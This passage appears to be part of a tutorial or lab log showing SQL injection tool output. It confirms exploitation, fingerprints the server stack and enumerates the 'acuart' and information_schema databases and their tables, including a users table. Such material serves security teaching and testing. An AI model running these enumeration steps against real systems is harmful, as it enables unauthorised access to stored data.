 38 ---
39 do you want to exploit this SQL injection? [Y/n] Y
40 [22:21:09] [INFO] the back-end DBMS is MySQL
41 web server operating system: Linux Ubuntu
42 web application technology: PHP 5.6.40, Nginx 1.19.0
43 back-end DBMS: MySQL >= 5.6
44 [22:21:09] [INFO] fetching database names
45 [22:21:09] [INFO] fetching tables for databases: 'acuart, information_schema'
46 Database: acuart
47 [8 tables]
48 +---------------------------------------+
49 | artists                               |
50 | carts                                 |
51 | categ                                 |
52 | featured                              |
53 | guestbook                             |
54 | pictures                              |
55 | products                              |
56 | users                                 |
57 +---------------------------------------+
58
59 Database: information_schema
60 [79 tables]
61 +---------------------------------------+
62 | ADMINISTRABLE_ROLE_AUTHORIZATIONS     |
63 | APPLICABLE_ROLES                      |
64 | CHARACTER_SETS                        |
65 | CHECK_CONSTRAINTS                     |
66 | COLLATIONS                            |